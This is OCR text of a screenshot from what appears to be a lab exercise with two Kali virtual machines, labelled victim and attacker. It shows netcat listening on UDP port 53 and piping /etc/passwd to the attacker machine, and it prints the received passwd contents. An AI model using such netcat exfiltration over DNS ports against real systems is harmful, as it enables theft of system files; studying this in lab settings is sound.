 Victim-Kali-1 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
shianc... *eth0 03:10 下午 6%
shiancuc@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
shiancuc@kali:~$
shiancuc@kali:~$
shiancuc@kali:~$
shiancuc@kali:~$
shiancuc@kali:~$
shiancuc@kali:~$
shiancuc@kali:~$
shiancuc@kali:~$
shiancuc@kali:~$ sudo service dnsmasq start
shiancuc@kali:~$ sudo ufw enable && sudo ufw allow 53/udp
Firewall is active and enabled on system startup
Rule updated
Rule updated (v6)
shiancuc@kali:~$ nc -l -u -p 8080
c^C
shiancuc@kali:~$ nc -l -u -p 53
Can't grab 0.0.0.0:53 with bind : Permission denied
shiancuc@kali:~$ sudo nc -l -u -p 53
f
^C
shiancuc@kali:~$ sudo nc -l -u -p 53
hello
he
^C
监听发送包
shiancuc@kali:~$ sudo nc -l -u -p 53 < /etc/passwd
hello
[Length: 1480]
Right Ctrl
Attacker-Kali-1 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
shi... [te... 03:10 下午 6%
shiancuc@kali: ~/test5
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
shiancuc@kali:~/test5$ sudo nc 172.16.111.144 -u 53
hello
he
^C^C
shiancuc@kali:~/test5$ sudo nc 172.16.111.144 -u 53
hello
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/n
ologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/s
Right Ctrl